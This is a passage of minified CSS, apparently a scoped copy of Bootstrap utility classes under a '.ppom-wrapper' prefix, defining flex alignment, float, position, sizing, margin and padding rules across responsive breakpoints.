.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.ppom-wrapper .align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.ppom-wrapper .align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.ppom-wrapper .align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.ppom-wrapper .align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.ppom-wrapper .flex-sm-row{-ms-flex-direction:row!important;flex-direction:row!important}.ppom-wrapper .flex-sm-column{-ms-flex-direction:column!important;flex-direction:column!important}.ppom-wrapper .flex-sm-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.ppom-wrapper .flex-sm-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.ppom-wrapper .flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.ppom-wrapper .flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.ppom-wrapper .flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.ppom-wrapper .flex-sm-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.ppom-wrapper .flex-sm-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.ppom-wrapper .flex-sm-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.ppom-wrapper .flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.ppom-wrapper .flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.ppom-wrapper .justify-content-sm-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.ppom-wrapper .justify-content-sm-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.ppom-wrapper .justify-content-sm-center{-ms-flex-pack:center!important;justify-content:center!important}.ppom-wrapper .justify-content-sm-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.ppom-wrapper .justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.ppom-wrapper .align-items-sm-start{-ms-flex-align:start!important;align-items:flex-start!important}.ppom-wrapper .align-items-sm-end{-ms-flex-align:end!important;align-items:flex-end!important}.ppom-wrapper .align-items-sm-center{-ms-flex-align:center!important;align-items:center!important}.ppom-wrapper .align-items-sm-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.ppom-wrapper .align-items-sm-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.ppom-wrapper .align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.ppom-wrapper .align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.ppom-wrapper .align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.ppom-wrapper .align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.ppom-wrapper .align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.ppom-wrapper .align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.ppom-wrapper .align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.ppom-wrapper .align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.ppom-wrapper .align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.ppom-wrapper .align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.ppom-wrapper .align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.ppom-wrapper .align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.ppom-wrapper .flex-md-row{-ms-flex-direction:row!important;flex-direction:row!important}.ppom-wrapper .flex-md-column{-ms-flex-direction:column!important;flex-direction:column!important}.ppom-wrapper .flex-md-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.ppom-wrapper .flex-md-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.ppom-wrapper .flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.ppom-wrapper .flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.ppom-wrapper .flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.ppom-wrapper .flex-md-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.ppom-wrapper .flex-md-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.ppom-wrapper .flex-md-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.ppom-wrapper .flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.ppom-wrapper .flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.ppom-wrapper .justify-content-md-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.ppom-wrapper .justify-content-md-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.ppom-wrapper .justify-content-md-center{-ms-flex-pack:center!important;justify-content:center!important}.ppom-wrapper .justify-content-md-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.ppom-wrapper .justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.ppom-wrapper .align-items-md-start{-ms-flex-align:start!important;align-items:flex-start!important}.ppom-wrapper .align-items-md-end{-ms-flex-align:end!important;align-items:flex-end!important}.ppom-wrapper .align-items-md-center{-ms-flex-align:center!important;align-items:center!important}.ppom-wrapper .align-items-md-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.ppom-wrapper .align-items-md-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.ppom-wrapper .align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.ppom-wrapper .align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.ppom-wrapper .align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.ppom-wrapper .align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.ppom-wrapper .align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.ppom-wrapper .align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.ppom-wrapper .align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.ppom-wrapper .align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.ppom-wrapper .align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.ppom-wrapper .align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.ppom-wrapper .align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.ppom-wrapper .align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.ppom-wrapper .flex-lg-row{-ms-flex-direction:row!important;flex-direction:row!important}.ppom-wrapper .flex-lg-column{-ms-flex-direction:column!important;flex-direction:column!important}.ppom-wrapper .flex-lg-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.ppom-wrapper .flex-lg-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.ppom-wrapper .flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.ppom-wrapper .flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.ppom-wrapper .flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.ppom-wrapper .flex-lg-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.ppom-wrapper .flex-lg-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.ppom-wrapper .flex-lg-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.ppom-wrapper .flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.ppom-wrapper .flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.ppom-wrapper .justify-content-lg-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.ppom-wrapper .justify-content-lg-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.ppom-wrapper .justify-content-lg-center{-ms-flex-pack:center!important;justify-content:center!important}.ppom-wrapper .justify-content-lg-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.ppom-wrapper .justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.ppom-wrapper .align-items-lg-start{-ms-flex-align:start!important;align-items:flex-start!important}.ppom-wrapper .align-items-lg-end{-ms-flex-align:end!important;align-items:flex-end!important}.ppom-wrapper .align-items-lg-center{-ms-flex-align:center!important;align-items:center!important}.ppom-wrapper .align-items-lg-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.ppom-wrapper .align-items-lg-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.ppom-wrapper .align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.ppom-wrapper .align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.ppom-wrapper .align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.ppom-wrapper .align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.ppom-wrapper .align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.ppom-wrapper .align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.ppom-wrapper .align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.ppom-wrapper .align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.ppom-wrapper .align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.ppom-wrapper .align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.ppom-wrapper .align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.ppom-wrapper .align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.ppom-wrapper .flex-xl-row{-ms-flex-direction:row!important;flex-direction:row!important}.ppom-wrapper .flex-xl-column{-ms-flex-direction:column!important;flex-direction:column!important}.ppom-wrapper .flex-xl-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.ppom-wrapper .flex-xl-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.ppom-wrapper .flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.ppom-wrapper .flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.ppom-wrapper .flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.ppom-wrapper .flex-xl-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.ppom-wrapper .flex-xl-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.ppom-wrapper .flex-xl-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.ppom-wrapper .flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.ppom-wrapper .flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.ppom-wrapper .justify-content-xl-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.ppom-wrapper .justify-content-xl-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.ppom-wrapper .justify-content-xl-center{-ms-flex-pack:center!important;justify-content:center!important}.ppom-wrapper .justify-content-xl-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.ppom-wrapper .justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.ppom-wrapper .align-items-xl-start{-ms-flex-align:start!important;align-items:flex-start!important}.ppom-wrapper .align-items-xl-end{-ms-flex-align:end!important;align-items:flex-end!important}.ppom-wrapper .align-items-xl-center{-ms-flex-align:center!important;align-items:center!important}.ppom-wrapper .align-items-xl-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.ppom-wrapper .align-items-xl-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.ppom-wrapper .align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.ppom-wrapper .align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.ppom-wrapper .align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.ppom-wrapper .align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.ppom-wrapper .align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.ppom-wrapper .align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.ppom-wrapper .align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.ppom-wrapper .align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.ppom-wrapper .align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.ppom-wrapper .align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.ppom-wrapper .align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.ppom-wrapper .align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.ppom-wrapper .float-left{float:left!important}.ppom-wrapper .float-right{float:right!important}.ppom-wrapper .float-none{float:none!important}@media (min-width:576px){.ppom-wrapper .float-sm-left{float:left!important}.ppom-wrapper .float-sm-right{float:right!important}.ppom-wrapper .float-sm-none{float:none!important}}@media (min-width:768px){.ppom-wrapper .float-md-left{float:left!important}.ppom-wrapper .float-md-right{float:right!important}.ppom-wrapper .float-md-none{float:none!important}}@media (min-width:992px){.ppom-wrapper .float-lg-left{float:left!important}.ppom-wrapper .float-lg-right{float:right!important}.ppom-wrapper .float-lg-none{float:none!important}}@media (min-width:1200px){.ppom-wrapper .float-xl-left{float:left!important}.ppom-wrapper .float-xl-right{float:right!important}.ppom-wrapper .float-xl-none{float:none!important}}.ppom-wrapper .user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important}.ppom-wrapper .user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;-ms-user-select:auto!important;user-select:auto!important}.ppom-wrapper .user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.ppom-wrapper .overflow-auto{overflow:auto!important}.ppom-wrapper .overflow-hidden{overflow:hidden!important}.ppom-wrapper .position-static{position:static!important}.ppom-wrapper .position-relative{position:relative!important}.ppom-wrapper .position-absolute{position:absolute!important}.ppom-wrapper .position-fixed{position:fixed!important}.ppom-wrapper .position-sticky{position:-webkit-sticky!important;position:sticky!important}.ppom-wrapper .fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.ppom-wrapper .fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports ((position:-webkit-sticky) or (position:sticky)){.ppom-wrapper .sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.ppom-wrapper .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.ppom-wrapper .sr-only-focusable:active,.ppom-wrapper .sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.ppom-wrapper .shadow-sm{box-shadow:0 .125rem .25rem rgb(0 0 0 / .075)!important}.ppom-wrapper .shadow{box-shadow:0 .5rem 1rem rgb(0 0 0 / .15)!important}.ppom-wrapper .shadow-lg{box-shadow:0 1rem 3rem rgb(0 0 0 / .175)!important}.ppom-wrapper .shadow-none{box-shadow:none!important}.ppom-wrapper .w-25{width:25%!important}.ppom-wrapper .w-50{width:50%!important}.ppom-wrapper .w-75{width:75%!important}.ppom-wrapper .w-100{width:100%!important}.ppom-wrapper .w-auto{width:auto!important}.ppom-wrapper .h-25{height:25%!important}.ppom-wrapper .h-50{height:50%!important}.ppom-wrapper .h-75{height:75%!important}.ppom-wrapper .h-100{height:100%!important}.ppom-wrapper .h-auto{height:auto!important}.ppom-wrapper .mw-100{max-width:100%!important}.ppom-wrapper .mh-100{max-height:100%!important}.ppom-wrapper .min-vw-100{min-width:100vw!important}.ppom-wrapper .min-vh-100{min-height:100vh!important}.ppom-wrapper .vw-100{width:100vw!important}.ppom-wrapper .vh-100{height:100vh!important}.ppom-wrapper .m-0{margin:0!important}.ppom-wrapper .mt-0,.ppom-wrapper .my-0{margin-top:0!important}.ppom-wrapper .mr-0,.ppom-wrapper .mx-0{margin-right:0!important}.ppom-wrapper .mb-0,.ppom-wrapper .my-0{margin-bottom:0!important}.ppom-wrapper .ml-0,.ppom-wrapper .mx-0{margin-left:0!important}.ppom-wrapper .m-1{margin:0.25rem!important}.ppom-wrapper .mt-1,.ppom-wrapper .my-1{margin-top:0.25rem!important}.ppom-wrapper .mr-1,.ppom-wrapper .mx-1{margin-right:0.25rem!important}.ppom-wrapper .mb-1,.ppom-wrapper .my-1{margin-bottom:0.25rem!important}.ppom-wrapper .ml-1,.ppom-wrapper .mx-1{margin-left:0.25rem!important}.ppom-wrapper .m-2{margin:0.5rem!important}.ppom-wrapper .mt-2,.ppom-wrapper .my-2{margin-top:0.5rem!important}.ppom-wrapper .mr-2,.ppom-wrapper .mx-2{margin-right:0.5rem!important}.ppom-wrapper .mb-2,.ppom-wrapper .my-2{margin-bottom:0.5rem!important}.ppom-wrapper .ml-2,.ppom-wrapper .mx-2{margin-left:0.5rem!important}.ppom-wrapper .m-3{margin:1rem!important}.ppom-wrapper .mt-3,.ppom-wrapper .my-3{margin-top:1rem!important}.ppom-wrapper .mr-3,.ppom-wrapper .mx-3{margin-right:1rem!important}.ppom-wrapper .mb-3,.ppom-wrapper .my-3{margin-bottom:1rem!important}.ppom-wrapper .ml-3,.ppom-wrapper .mx-3{margin-left:1rem!important}.ppom-wrapper .m-4{margin:1.5rem!important}.ppom-wrapper .mt-4,.ppom-wrapper .my-4{margin-top:1.5rem!important}.ppom-wrapper .mr-4,.ppom-wrapper .mx-4{margin-right:1.5rem!important}.ppom-wrapper .mb-4,.ppom-wrapper .my-4{margin-bottom:1.5rem!important}.ppom-wrapper .ml-4,.ppom-wrapper .mx-4{margin-left:1.5rem!important}.ppom-wrapper .m-5{margin:3rem!important}.ppom-wrapper .mt-5,.ppom-wrapper .my-5{margin-top:3rem!important}.ppom-wrapper .mr-5,.ppom-wrapper .mx-5{margin-right:3rem!important}.ppom-wrapper .mb-5,.ppom-wrapper .my-5{margin-bottom:3rem!important}.ppom-wrapper .ml-5,.ppom-wrapper .mx-5{margin-left:3rem!important}.ppom-wrapper .p-0{padding:0!important}.ppom-wrapper .pt-0,.ppom-wrapper .py-0{padding-top:0!important}.ppom-wrapper .pr-0,.ppom-wrapper .px-0{padding-right:0!important}.ppom-wrapper .pb-0,.ppom-wrapper .py-0{padding-bottom:0!important}.ppom-wrapper .pl-0,.ppom-wrapper .px-0{padding-left:0!important}.ppom-wrapper .p-1{padding:0.25rem!important}.ppom-wrapper .pt-1,.ppom-wrapper .py-1{padding-top:0.25rem!important}.ppom-wrapper .pr-1,.ppom-wrapper .px-1{padding-right:0.25rem!important}.ppom-wrapper .pb-1,.ppom-wrapper .py-1{padding-bottom:0.25rem!important}.ppom-wrapper .pl-1,.ppom-wrapper .px-1{padding-left:0.25rem!important}.ppom-wrapper .p-2{padding:0.5rem!important}.ppom-wrapper .pt-2,.ppom-wrapper .py-2{padding-top:0.5rem!important}.ppom-wrapper .pr-2,.ppom-wrapper .px-2{padding-right:0.5rem!important}.ppom-wrapper .pb-2,.ppom-wrapper .py-2{padding-bottom:0.5rem!important}.ppom-wrapper .pl-2,.ppom-wrapper .px-2{padding-left:0.5rem!important}.ppom-wrapper .p-3{padding:1rem!important}.ppom-wrapper .pt-3,.ppom-wrapper .py-3{padding-top:1rem!important}.ppom-wrapper .pr-3,.ppom-wrapper .px-3{padding-right:1rem!important}.ppom-wrapper .pb-3,.ppom-wrapper .py-3{padding-bottom:1rem!important}.ppom-wrapper .pl-3,.ppom-wrapper .px-3{padding-left:1rem!important}.ppom-wrapper .p-4{padding:1.5rem!important}.ppom-wrapper .pt-4,.ppom-wrapper .py-4{padding-top:1.5rem!important}.ppom-wrapper .pr-4,.ppom-wrapper .px-4{padding-right:1.5rem!important}.ppom-wrapper .pb-4,.ppom-wrapper .py-4{padding-bottom:1.5rem!important}.ppom-wrapper .pl-4,.ppom-wrapper .px-4{padding-left:1.5rem!important}.ppom-wrapper .p-5{padding:3rem!important}.ppom-wrapper .pt-5,.ppom-wrapper .py-5{padding-top:3rem!important}.ppom-wrapper .pr-5,.ppom-wrapper .px-5{padding-right:3rem!important}.ppom-wrapper .pb-5,.ppom-wrapper .py-5{padding-bottom:3rem!important}.ppom-wrapper .pl-5,.ppom-wrapper .px-5{padding-left:3rem!important}.ppom-wrapper .m-n1{margin:-0.25rem!important}.ppom-wrapper .mt-n1,.ppom-wrapper .my-n1{margin-top:-0.25rem!important}.ppom-wrapper .mr-n1,.ppom-wrapper .mx-n1{margin-right:-0.25rem!important}.ppom-wrapper .mb-n1,.ppom-wrapper .my-n1{margin-bottom:-0.25rem!important}.ppom-wrapper .ml-n1,.ppom-wrapper .mx-n1{margin-left:-0.25rem!important}.ppom-wrapper .m-n2{margin:-0.5rem!important}.ppom-wrapper .mt-n2,.ppom-wrapper .my-n2{margin-top:-0.5rem!important}.ppom-wrapper .mr-n2,.ppom-wrapper .mx-n2{margin-right:-0.5rem!important}.ppom-wrapper .mb-n2,.ppom-wrapper .my-n2{margin-bottom:-0.5rem!important}.ppom-wrapper .ml-n2,.ppom-wrapper .mx-n2{margin-left:-0.5rem!important}.ppom-wrapper .m-n3{margin:-1rem!important}.ppom-wrapper .mt-n3,.ppom-wrapper .my-n3{margin-top:-1rem!important}.ppom-wrapper .mr-n3,.ppom-wrapper .mx-n3{margin-right:-1rem!important}.ppom-wrapper .mb-n3,.ppom-wrapper .my-n3{margin-bottom:-1rem!important}.ppom-wrapper .ml-n3,.ppom-wrapper .mx-n3{margin-left:-1rem!important}.ppom-wrapper .m-n4{margin:-1.5rem!important}.ppom-wrapper .mt-n4,.ppom-wrapper .my-n4{margin-top:-1.5rem!important}.ppom-wrapper .mr-n4,.ppom-wrapper .mx-n4{margin-right:-1.5rem!important}.ppom-wrapper .mb-n4,.ppom-wrapper .my-n4{margin-bottom:-1.5rem!important}.ppom-wrapper .ml-n4,.ppom-wrapper .mx-n4{margin-left:-1.5rem!important}.ppom-wrapper .m-n5{margin:-3rem!important}.ppom-wrapper .mt-n5,.ppom-wrapper .my-n5{margin-top:-3rem!important}.ppom-wrapper .mr-n5,.ppom-wrapper .mx-n5{margin-right:-3rem!important}.ppom-wrapper .mb-n5,.ppom-wrapper .my-n5{margin-bottom:-3rem!important}.ppom-wrapper .ml-n5,.ppom-wrapper .mx-n5{margin-left:-3rem!important}.ppom-wrapper .m-auto{margin:auto!important}.ppom-wrapper .mt-auto,.ppom-wrapper .my-auto{margin-top:auto!important}.ppom-wrapper .mr-auto,.ppom-wrapper .mx-auto{margin-right:auto!important}.ppom-wrapper .mb-auto,.ppom-wrapper .my-auto{margin-bottom:auto!important}.ppom-wrapper .ml-auto,.ppom-wrapper .mx-auto{margin-left:auto!important}@media (min-width:576px){.ppom-wrapper .m-sm-0{margin:0!important}.ppom-wrapper .mt-sm-0,.ppom-wrapper .my-sm-0{margin-top:0!important}.ppom-wrapper .mr-sm-0,.ppom-wrapper .mx-sm-0{margin-right:0!important}.ppom-wrapper .mb-sm-0,.ppom-wrapper .my-sm-0{margin-bottom:0!important}.ppom-wrapper .ml-sm-0,.ppom-wrapper .mx-sm-0{margin-left:0!important}.ppom-wrapper .m-sm-1{margin:0.25rem!important}.ppom-wrapper .mt-sm-1,.ppom-wrapper .my-sm-1{margin-top:0.25rem!important}.ppom-wrapper .mr-sm-1,.ppom-wrapper .mx-sm-1{margin-right:0.25rem!important}.ppom-wrapper .mb-sm-1,.ppom-wrapper .my-sm-1{margin-bottom:0.25rem!important}.ppom-wrapper .ml-sm-1,.ppom-wrapper .mx-sm-1{margin-left:0.25rem!important}.ppom-wrapper .m-sm-2{margin:0.5rem!important}.ppom-wrapper .mt-sm-2,.ppom-wrapper .my-sm-2{margin-top:0.5rem!important}.ppom-wrapper .mr-sm-2,.ppom-wrapper .mx-sm-2{margin-right:0.5rem!important}.ppom-wrapper .mb-sm-2,.ppom-wrapper .my-sm-2{margin-bottom:0.5rem!important}.ppom-wrapper .ml-sm-2,.ppom-wrapper .mx-sm-2{margin-left:0.5rem!important}.ppom-wrapper .m-sm-3{margin:1rem!important}.ppom-wrapper .mt-sm-3,.ppom-wrapper .my-sm-3{margin-top:1rem!important}.ppom-wrapper .mr-sm-3,.ppom-wrapper .mx-sm-3{margin-right:1rem!important}.ppom-wrapper .mb-sm-3,.ppom-wrapper .my-sm-3{margin-bottom:1rem!important}.ppom-wrapper .ml-sm-3,.ppom-wrapper .mx-sm-3{margin-left:1rem!important}.ppom-wrapper .m-sm-4{margin:1.5rem!important}.ppom-wrapper .mt-sm-4,.ppom-wrapper .my-sm-4{margin-top:1.5rem!important}.ppom-wrapper .mr-sm-4,.ppom-wrapper .mx-sm-4{margin-right:1.5rem!important}.ppom-wrapper .mb-sm-4,.ppom-wrapper .my-sm-4{margin-bottom:1.5rem!important}.ppom-wrapper .ml-sm-4,.ppom-wrapper .mx-sm-4{margin-left:1.5rem!important}.ppom-wrapper .m-sm-5{margin:3rem!important}.ppom-wrapper .mt-sm-5,.ppom-wrapper .my-sm-5{margin-top:3rem!important}.ppom-wrapper .mr-sm-5,.ppom-wrapper .mx-sm-5{margin-right:3rem!important}.ppom-wrapper .mb-sm-5,.ppom-wrapper .my-sm-5{margin-bottom:3rem!important}.ppom-wrapper .ml-sm-5,.ppom-wrapper .mx-sm-5{margin-left:3rem!important}.ppom-wrapper .p-sm-0{padding:0!important}.ppom-wrapper .pt-sm-0,.ppom-wrapper .py-sm-0{padding-top:0!important}.ppom-wrapper .pr-sm-0,.ppom-wrapper .px-sm-0{padding-right:0!important}.ppom-wrapper .pb-sm-0,.ppom-wrapper .py-sm-0{padding-bottom:0!important}.ppom-wrapper .pl-sm-0,.ppom-wrapper .px-sm-0{padding-left:0!important}.ppom-wrapper .p-sm-1{padding:0.25rem!important}.ppom-wrapper .pt-sm-1,.ppom-wrapper .py-sm-1{padding-top:0.25rem!important}.ppom-wrapper .pr-sm-1,.ppom-wrapper .px-sm-1{padding-right:0.25rem!important}.ppom-wrapper .pb-sm-1,.ppom-wrapper .py-sm-1{padding-bottom:0.25rem!important}.ppom-wrapper .pl-sm-1,.ppom-wrapper .px-sm-1{padding-left:0.25rem!important}.ppom-wrapper .p-sm-2{padding:0.5rem!important}.ppom-wrapper .pt-sm-2,.ppom-wrapper .py-sm-2{padding-top:0.5rem!important}.ppom-wrapper .pr-sm-2,.ppom-wrapper .px-sm-2{padding-right:0.5rem!important}.ppom-wrapper .pb-sm-2,.ppom-wrapper .py-sm-2{padding-bottom:0.5rem!important}.ppom-wrapper .pl-sm-2,.ppom-wrapper .px-sm-2{padding-left:0.5rem!important}.ppom-wrapper .p-sm-3{padding:1rem!important}.ppom-wrapper .pt-sm-3,.ppom-wrapper .py-sm-3{padding-top:1rem!important}.ppom-wrapper .pr-sm-3,.ppom-wrapper .px-sm-3{padding-right:1rem!important}.ppom-wrapper .pb-sm-3,.ppom-wrapper .py-sm-3{padding-bottom:1rem!important}.ppom-wrapper .pl-sm-3,.ppom-wrapper .px-sm-3{padding-left:1rem!important}.ppom-wrapper .p-sm-4{padding:1.5rem!important}.ppom-wrapper .pt-sm-4,.ppom-wrapper .py-sm-4{padding-top:1.5rem!important}.ppom-wrapper .pr-sm-4,.ppom-wrapper .px-sm-4{padding-right:1.5rem!important}.ppom-wrapper .pb-sm-4,.ppom-wrapper .py-sm-4{padding-bottom:1.5rem!important}.ppom-wrapper .pl-sm-4,.ppom-wrapper .px-sm-4{padding-left:1.5rem!important}.ppom-wrapper .p-sm-5{padding:3rem!important}.ppom-wrapper .pt-sm-5,.ppom-wrapper .py-sm-5{padding-top:3rem!important}.ppom-wrapper .pr-sm-5,.ppom-wrapper .px-sm-5{padding-right:3rem!important}.ppom-wrapper .pb-sm-5,.ppom-wrapper .py-sm-5{padding-bottom:3rem!important}.ppom-wrapper .pl-sm-5,.ppom-wrapper .px-sm-5{padding-left:3rem!important}.ppom-wrapper .m-sm-n1{margin:-0.25rem!important}.ppom-wrapper .mt-sm-n1,.ppom-wrapper .my-sm-n1{margin-top:-0.25rem!important}.ppom-wrapper .mr-sm-n1,.ppom-wrapper .mx-sm-n1{margin-right:-0.25rem!important}.ppom-wrapper .mb-sm-n1,.ppom-wrapper .my-sm-n1{margin-bottom:-0.25rem!important}.ppom-wrapper .ml-sm-n1,.ppom-wrapper .mx-sm-n1{margin-left:-0.25rem!important}.ppom-wrapper .m-sm-n2{margin:-0.5rem!important}.ppom-wrapper .mt-sm-n2,.ppom-wrapper .my-sm-n2{margin-top:-0.5rem!important}.ppom-wrapper .mr-sm-n2,.ppom-wrapper .mx-sm-n2{margin-right:-0.5rem!important}.ppom-wrapper .mb-sm-n2,.ppom-wrapper .my-sm-n2{margin-bottom:-0.5rem!important}.ppom-wrapper .ml-sm-n2,.ppom-wrapper .mx-sm-n2{margin-left:-0.5rem!important}.ppom-wrapper .m-sm-n3{margin:-1rem!important}.ppom-wrapper .mt-sm-n3,.ppom-wrapper .my-sm-n3{margin-top:-1rem!important}.ppom-wrapper .mr-sm-n3,.ppom-wrapper .mx-sm-n3{margin-right:-1rem!important}.ppom-wrapper .mb-sm-n3,.ppom-wrapper .my-sm-n3{margin-bottom:-1rem!important}.ppom-wrapper .ml-sm-n3,.ppom-wrapper .mx-sm-n3{margin-left:-1rem!important}.ppom-wrapper .m-sm-n4{margin:-1.5rem!important}.ppom-wrapper .mt-sm-n4,.ppom-wrapper 